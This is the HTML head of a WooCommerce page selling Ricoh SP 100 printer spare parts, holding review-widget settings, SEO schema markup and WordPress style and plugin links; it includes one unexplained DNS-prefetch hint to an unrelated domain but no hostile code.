

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/ricoh-sp-100/
body_size: 51023
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ricoh SP 100 Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Ricoh SP 100 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/compatible-model/ricoh-sp-100/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ricoh SP 100 Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Ricoh SP 100 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printerpoint.co.in/compatible-model/ricoh-sp-100/","url":"https://printerpoint.co.in/compatible-model/ricoh-sp-100/","name":"Ricoh SP 100 Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/compatible-model/ricoh-sp-100/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/compatible-model/ricoh-sp-100/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer.jpg","description":"Printer Point: Buy Ricoh SP 100 Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/compatible-model/ricoh-sp-100/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/compatible-model/ricoh-sp-100/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_SP100_Black_Compatble_For_Ricoh_SP_100_112_Printer.jpg","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/compatible-model/ricoh-sp-100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Ricoh SP 100"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Ricoh SP 100 Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/ricoh-sp-100/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
